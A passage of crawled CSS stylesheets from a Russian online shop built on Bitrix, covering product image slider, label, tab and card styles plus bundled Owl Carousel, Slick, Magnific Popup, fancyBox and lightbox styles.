	background: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpolygon%20fill%3D%22%23000000%22%20fill-rule%3D%22evenodd%22%20points%3D%2216%2015.1%208.944%208%2016%201%2015.006%200%208.05%207%20.994%200%200%201%207.056%208%200%2015.1%20.994%2016%208.05%209%2015.006%2016%22%2F%3E%3C%2Fsvg%3E') no-repeat center;
	-webkit-transition: all 300ms ease;
	   -moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		 -o-transition: all 300ms ease;
			transition: all 300ms ease;
	bottom: 0;
	display: block;
	position: absolute;
	cursor: pointer;
	z-index:150;
}
.product-item-detail-slider-container.popup .product-item-detail-slider-close:hover{ opacity:1;}

.product-item-detail-slider-container.popup .product-item-detail-slider-right{right:105px;}

/*magnified*/
.product-item-detail-slider-container.magnified .product-item-detail-slider-image{ z-index:100;}
.product-item-detail-slider-container.magnified .product-item-detail-slider-image img {outline-color:#ddd;}
.product-item-detail-slider-container.magnified .product-item-detail-slider-left,
.product-item-detail-slider-container.magnified .product-item-detail-slider-right{z-index:50;}
.product-item-detail-slider-container.magnified .product-item-label-text,
.product-item-detail-slider-container.magnified .product-item-label-ring{opacity: 0;}


/*	>>>	popup*/
.product-item-detail-slider-container.popup{
	position: fixed;
	top:   0;
	left:  0;
	right: 0;
	bottom:0;
	background: #fff;
	z-index: 999999;
	animation-name: imgPopupShow;
	animation-duration: 300ms;
}

.product-item-detail-slider-container.popup .product-item-detail-slider-images-container{ right: 105px;}
.product-item-detail-slider-container.popup .product-item-detail-slider-block{
	
}
.product-item-detail-slider-container.popup .product-item-detail-slider-image{
	max-height: 100vh;
	position: absolute;
	top: 50%;
	width:calc(100% - 150px);
	left: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
		-ms-transform: translateY(-50%) translateX(-50%);
		 -o-transform: translateY(-50%) translateX(-50%);
			transform: translateY(-50%) translateX(-50%);
}
@keyframes imgPopupShow {
	from { opacity: 0;}
	to   { opacity: 1;}
}

.product-item-detail-slider-container.popup .product-item-detail-slider-image img{
	width:auto;
	max-width: 100%;
	cursor: default;
	max-height: 90vh
}
.product-item-detail-slider-container.popup .product-item-detail-slider-controls-block{
	border-left:1px solid #d3d3d3;
	background-color: #fff;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	padding:20px;
	overflow-y: auto;
}
.product-item-detail-slider-container.popup .product-item-detail-slider-controls-image{
	display: block;
	margin-bottom:20px;
}



/* Slider Mobile*/
@media (max-width: 767px){
	.product-item-detail-slider-container.popup .product-item-detail-slider-images-container{ right: 0;}
	.product-item-detail-slider-container.popup .product-item-detail-slider-block{
		height:calc(100vh - 111px);
		padding-top:0;
	}

	.product-item-detail-slider-container.popup .product-item-detail-slider-image{
		width:90%;
	}

	.product-item-detail-slider-container.popup .product-item-detail-slider-image img{
		width:auto;
		max-width: 100%;
		cursor: default;
		max-height:calc(100vh - 115px);
	}
	.product-item-detail-slider-container.popup .product-item-detail-slider-controls-block{
		border-left:none;
		border-top:1px solid #d3d3d3;
		position: absolute;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
		max-height:111px;
		overflow-x: auto;
		white-space: nowrap;
	}
	.product-item-detail-slider-container.popup .product-item-detail-slider-controls-image{
		display: inline-block;
		margin-bottom:0;
	}
	.product-item-detail-slider-container.popup .product-item-detail-slider-close{
		right:10px;
		z-index:200;
	}

	.product-item-detail-slider-left,
	.product-item-detail-slider-right{max-width:75px;}
	.product-item-detail-slider-container.popup .product-item-detail-slider-right {right: 0;}

}

/*Label*/
.product-item-label-text,
.product-item-label-ring{
	position: absolute;
	z-index:190;
	opacity: 1;
	-webkit-transition: opacity 450ms ease;
  	   -moz-transition: opacity 450ms ease;
		-ms-transition: opacity 450ms ease;
		 -o-transition: opacity 450ms ease;
			transition: opacity 450ms ease;
}
.product-item-label-text span,
.product-item-label-ring{
	margin-bottom: 2px;
	color: #fff;
	display: inline-block;
	clear: both;
	background: #F42C2C;
	text-align: center;
	vertical-align: middle;
	-webkit-transition: all 250ms ease;
	   -moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		 -o-transition: all 250ms ease;
			transition: all 250ms ease;
}
.bx-red .product-item-label-text span,
.bx-red .product-item-label-ring{background-color: #fba90c;}
.product-item-label-text > div,
.product-item-label-ring > div{ line-height: 0;}

.product-item-detail-slider-container.popup .product-item-label-text,
.product-item-detail-slider-container.popup .product-item-label-ring{ display: none;}

/* TEXT */
.product-item-label-text span{
	padding:2px 5px;
	font-weight: bold;
	vertical-align: middle;
}
.product-item-label-text.product-item-label-small span{
	line-height: 14px;
	font-size: 13px;
	padding: 2px 7px;
	margin-bottom:1px;
	font-weight: normal;
}
.product-item-label-text.product-item-label-big span{
	line-height: 17px;
	font-size: 13px;
	padding: 4px 10px;
}

@media (max-width: 767px){
	.product-item-label-text>div{ line-height: 0;}

	.product-item-label-text.product-item-label-small span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span{
		line-height: 14px;
		font-size: 10px;
		padding: 2px 7px;
		margin-bottom:1px;
	}
	.product-item-big-card .product-item-label-text.product-item-label-small span,
	.product-item-label-text.product-item-label-big span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span{
		margin-bottom:1px;
		line-height: 16px;
		font-size: 14px;
		padding: 3px 12px;
	}
	.product-item-big-card .product-item-label-text.product-item-label-big span{
		line-height: 25px;
		font-size: 20px;
		padding: 3px 12px;
	}
}

/*RING*/
.product-item-label-ring{
	border-radius:50%;
	font-weight: bold;
	box-sizing: border-box;
}
.product-item-label-ring.product-item-label-small{
	width: 40px;
	height:40px;
	line-height: 40px;
	font-size: 14px;
}
.product-item-label-ring.product-item-label-big{
	width: 50px;
	height:50px;
	line-height: 50px;
	font-size: 18px;
}

@media (max-width: 767px){
	.product-item-label-ring.product-item-label-small,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small{
		width: 20px;
		height:20px;
		line-height: 20px;
		font-size: 13px;
	}
	.product-item-big-card .product-item-label-ring.product-item-label-small,
	.product-item-label-ring.product-item-label-big,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big{
		width: 35px;
		height:35px;
		line-height: 35px;
		font-size: 12px;
	}
	.product-item-big-card .product-item-label-ring.product-item-label-big{
		width: 70px;
		height:70px;
		line-height: 70px;
		font-size:24px;
	}
}

.product-item-label-top   { top:   -5px;}
.product-item-label-center{ left:  50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		 -o-transform: translateX(-50%);
			transform: translateX(-50%);
}
.product-item-label-center>div{ text-align: center;}
.product-item-label-left  { left:  -5px;}
.product-item-label-left>div{ text-align: left;}
.product-item-label-bottom{ bottom:-5px;}
.product-item-label-middle{ top:   50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		 -o-transform: translateY(-50%);
			transform: translateY(-50%);
}
.product-item-label-right { right: -5px;}
.product-item-label-right>div{ text-align: right;}
.product-item-label-center.product-item-label-middle{
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
		-ms-transform: translateY(-50%) translateX(-50%);
		 -o-transform: translateY(-50%) translateX(-50%);
			transform: translateY(-50%) translateX(-50%);
}

/* Tabs */
.product-item-detail-tabs-container{
	min-height:60px;
	background: #fff;
	border-bottom:1px solid #ededed;
}
.product-item-detail-tabs-list{
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
}
.product-item-detail-tabs-list:after{
	content:"";
	clear: both;
	display: table;
}
.product-item-detail-tab{
	float: left;
	min-height:60px;
}

.product-item-detail-tab-link{
	height: 60px;
	display: inline-block;
	position: relative;
	box-sizing: border-box;
	padding:10px 25px;
	-ms-text-overflow: ellipsis;
		text-overflow: ellipsis;
	line-height:45px;
	font-weight: bold;
	font-size:13px;
	text-transform: uppercase;
	color: #039BE5;
	vertical-align: middle;
	-webkit-transition: all 250ms ease;
	   -moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		 -o-transition: all 250ms ease;
			transition: all 250ms ease;
}
.product-item-detail-tab-link:hover,
.product-item-detail-tab.active .product-item-detail-tab-link{color: #000;}

.product-item-detail-tab-link:after{
	content:"";
	height: 0;
	position: absolute;
	left:  0;
	right: 0;
	bottom:0;
	background: #1485CE;
	-webkit-transition: all 250ms ease;
	   -moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		 -o-transition: all 250ms ease;
			transition: all 250ms ease;
}
.product-item-detail-tab-link:hover:after,
.product-item-detail-tab.active .product-item-detail-tab-link:after{height: 3px;}
.product-item-detail-tab-link:active:after{height: 6px;}

.product-item-detail-tab-content{padding:25px 0;}
@media (max-width: 991px){
	.product-item-detail-tabs-container{ display: none !important;}
	.product-item-detail-tab-content{ display: block !important;}
}
/*Tab fixed*/
.product-item-detail-tabs-container-fixed{
	position: fixed;
	top:-100px;
	left: 0;
	right: 0;
	z-index:1000;
	background-color: #fff;
	box-shadow: 0 4px 14px 0 rgba(32,54,74,.23);
	-webkit-transition: top 350ms linear;
	   -moz-transition: top 350ms linear;
		-ms-transition: top 350ms linear;
		 -o-transition: top 350ms linear;
			transition: top 350ms linear;
}

.product-item-detail-tabs-container-fixed{
	min-height:45px;
	background: #fff;
}
.product-item-detail-tabs-container-fixed.active{
	opacity: 1;
	top:0;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list{
	max-width:1048px;
	margin: 0 auto;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tab{min-height:45px;}
.product-item-detail-tabs-container-fixed .product-item-detail-tab-link{
	height: 45px;
	padding:10px 25px;
	line-height:25px;
}
.bx-touch .product-item-detail-tabs-container-fixed{ display: none !important;}

/*Small Card*/
.product-item-detail-short-card-fixed{
	position: fixed;
	top:-85px;
	left: 0;
	right: 0;
	z-index:1010;
	background-color: #fff;
	box-shadow: 0 4px 14px 0 rgba(32,54,74,.23);
	-webkit-transition: top 220ms linear;
  	   -moz-transition: top 220ms linear;
		-ms-transition: top 220ms linear;
		 -o-transition: top 220ms linear;
			transition: top 220ms linear;
	height:85px;
	box-sizing: border-box;
	padding:7px 0 8px;
}
.product-item-detail-short-card-fixed.active{
	opacity: 1;
	top:0;
}
.product-item-detail-short-card-fixed.active + .product-item-detail-tabs-container-fixed.active{
	top:85px;
}
.bx-touch .product-item-detail-short-card-fixed{ display: none !important;}

.product-item-detail-short-card-fixed .product-item-detail-short-card-content-container{
	max-width:1048px;
	margin: 0 auto;
}
.product-item-detail-short-card-content-container table{
	border-collapse: collapse;
	min-width:100%;
}

.product-item-detail-short-card-image{
	vertical-align: middle;
	text-align: left;
	width:80px;
	padding-right:15px;
}
.product-item-detail-short-card-image img{
	height: 65px;
	max-width: none;
}
.product-item-detail-short-title-container{
	max-width: 650px
}

.product-item-detail-short-title-text{
	display: block;
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:16px;
	color: #000;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.product-item-detail-short-card-price{
	text-align: right;
	vertical-align: middle;
	padding:0 10px;
}
.product-item-detail-short-card-btn{
	padding-left:10px;
	min-width:120px;
}

/*Properties */
.product-item-detail-tab-content{ display: none;}
.product-item-detail-tab-content.active{display: block;}

.product-item-detail-tab-content h3{
	font-size:14px;
	font-weight: bold;
	margin-bottom:10px;
}
.product-item-detail-properties{
	color: #a5a5a5;
	font-size: 12px;
	margin: 0;
	display: block;
	overflow: hidden;
	max-width:560px;
}
.product-item-detail-properties dl{
	clear: both;
}
.product-item-detail-properties dt{
	clear: both;
	float: left;
	font-weight: normal;
}
.product-item-detail-properties dd{
	margin-bottom:3px;
	float: right;
	margin-left:5px;
	color: #000;
}

/* End */
/* /local/templates/main18/components/bitrix/catalog.element/.default/style.css?174022701926633 */


--- FILE ---
content_type: text/css
request_url: https://www.kapri-z.ru/bitrix/cache/css/s1/main18/template_cc0e604900795aa4cf44fc023f146ee5/template_cc0e604900795aa4cf44fc023f146ee5_v1.css?1767096388158309
body_size: 27696
content:


/* Start:/local/templates/main18/styles/owl.carousel.css?17402270191876*/
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.2
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
	padding:7px 0 12px;
}

.owl-carousel-sync1 .owl-carousel .owl-wrapper-outer{ min-height: 270px; }

.product-slider-hover .owl-carousel .owl-wrapper-outer{ padding:7px 0 250px}

.owl-carousel .owl-wrapper-outer.autoHeight{
	/*-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;*/
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(/images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	/*-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);*/
}
/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(/images/AjaxLoader.gif) no-repeat center center
}
/* End */


/* Start:/local/templates/main18/add-on/slick/slick.css?17402270191729*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/main18/add-on/MagnificPopup/magnific-popup.css?17402270197234*/
.white-popup-block {
    background: #FFF;
    padding: 20px 30px;
    text-align: left;
    max-width: 420px;
    margin: 40px auto;
    position: relative;
}
.step1 .h2 {
    font-family: 'Adelle Cyrillic SemiBold', "Times New Roman";
    border: none;
    text-align: center;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10002;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10003;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/local/templates/main18/styles/jquery.fancybox.css?17402270196137*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0px;
	        border-radius: 0px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-prev span, .fancybox-next span {
	background-image: url('/images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: 8px;
	right: 8px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	z-index: 8040; background:url(/images/sprite.png) no-repeat -198px -29px;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background:url(/images/sprite.png) no-repeat -198px -29px;
		/*background-image: url('/local/templates/main18/styles/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background:url(/images/sprite.png) no-repeat -198px -29px;
		/*background-image: url('/images/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
#fancybox-thumbs {
	position: fixed;
	left: 0;
	width: 100%;
	overflow: hidden;
	z-index: 8050;
}

#fancybox-thumbs.bottom {
	bottom: 2px;
}

#fancybox-thumbs.top {
	top: 2px;
}

#fancybox-thumbs ul {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}

#fancybox-thumbs ul li {
	float: left;
	margin: 0 5px;
	opacity: 0.5;
}

#fancybox-thumbs ul li.active {
	opacity: 1;
	padding: 0;
}

#fancybox-thumbs ul li:hover {
	opacity: 1;
}

#fancybox-thumbs ul li a {
	display: block;
	position: relative;
	overflow: hidden;
	border:2px solid #FFF; box-shadow:1px 1px 2px #cac4c4; border-radius:2px;
	outline: none;
}

#fancybox-thumbs ul li img {
	display: block;
	position: relative;
	border: 0;
	padding: 0;
	max-width: none;
}
/* End */


/* Start:/local/templates/main18/styles/lightbox.css?17402270193891*/
/* Preload images */
body:after {
  content: url(/local/templates/main18/styles/../images/close.png) url(/local/templates/main18/styles/../images/loading.gif) url(/local/templates/main18/styles/../images/prev.png) url(/local/templates/main18/styles/../images/next.png);
  display: none;
}

body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
